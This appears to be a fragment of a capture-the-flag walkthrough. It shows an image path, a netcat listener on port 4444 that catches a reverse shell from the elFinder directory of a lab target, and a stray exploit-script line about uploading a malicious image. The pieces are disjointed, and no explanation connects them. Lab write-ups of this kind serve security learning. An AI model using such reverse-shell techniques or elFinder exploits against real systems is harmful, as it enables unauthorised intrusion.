 ┌──(root㉿kali)-[/home/kali/challenge-lookup]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.4.9.189] from (UNKNOWN) [10.10.181.141] 32830
bash: cannot set terminal process group (857): Inappropriate ioctl for device
bash: no job control in this shell
<var/www/files.lookup.thm/public_html/elFinder/php$
print "[*] Uploading the malicious image..."